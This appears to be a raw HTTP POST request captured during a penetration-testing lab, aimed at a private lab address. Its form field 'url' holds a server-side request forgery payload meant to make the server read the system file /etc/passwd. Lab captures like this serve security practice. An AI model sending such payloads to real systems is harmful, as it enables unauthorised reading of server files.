 POST /index.php HTTP/1.1
Host: 10.129.234.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://10.129.234.87
Connection: keep-alive
Referer: http://10.129.234.87/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=http://file:///etc/passwd